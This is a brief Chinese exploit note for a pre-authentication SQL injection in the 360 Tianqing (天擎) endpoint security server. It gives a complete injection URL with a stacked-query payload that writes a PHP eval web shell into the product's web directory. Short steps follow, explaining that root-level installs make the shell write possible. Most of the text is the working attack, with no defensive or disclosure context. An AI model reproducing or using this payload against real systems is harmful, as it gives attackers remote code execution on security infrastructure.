 天擎-前台sql注入
注入写shell:
https://192.168.23.193:8443/api/dp/
rptsvcsyncpoint?ccid=1';create table O(T
TEXT);insert into O(T) values('<?php @
eval($_POST[1]);?>');copy O(T) to 'C:\
Program Files (x86)\360\skylar6\www\1.
php';drop table O;--
利用过程:
1. 通过安装包安装的一般都有root权限，因
此该注入点可尝试写shell
2. 通过注入点，创建一张表 O
3. 为 表O 添加一个新字段 T 并且写入
shell内容